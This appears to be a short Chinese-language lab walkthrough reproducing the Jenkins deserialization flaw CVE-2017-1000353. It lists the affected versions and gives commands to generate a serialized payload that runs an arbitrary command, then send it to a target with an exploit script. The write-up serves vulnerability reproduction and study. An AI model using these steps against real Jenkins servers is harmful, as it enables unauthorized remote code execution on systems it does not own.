 * 所有Jenkins主版本均受到影响(包括<=2.56版本) * 所有Jenkins LTS 均受到影响( 包括<=2.46.1版本) 三、复现过程 步骤一、生成序列化字符串 参考https://github.com/ianxtianxt/CVE-2017-1000353,首先下载CVE-2017-1000353-1.1-SNAPSHOT-all.jar,这是生成POC的工具。 执行下面命令,生成字节码文件: ```bash java -jar CVE-2017-1000353-1.1-SNAPSHOT-all.jar jenkins_poc.ser "touch /tmp/success" # jenkins_poc.ser是生成的字节码文件名 # "touch ..."是待执行的任意命令 ``` 执行上述代码后,生成jenkins_poc.ser文件,这就是序列化字符串。 **步骤二、发送数据包,执行命令** 下载exploit.py,python3执行python exploit.py http://www.0-sec.org:8080 jenkins_poc.ser,将刚才生成的字节码文件发送给目标:  进入docker,发现/tmp/success成功被创建,说明命令执行漏洞利用成功:  #### 参考链接 https://vulhub.org/#/environments/jenkins/CVE-2017-1000353/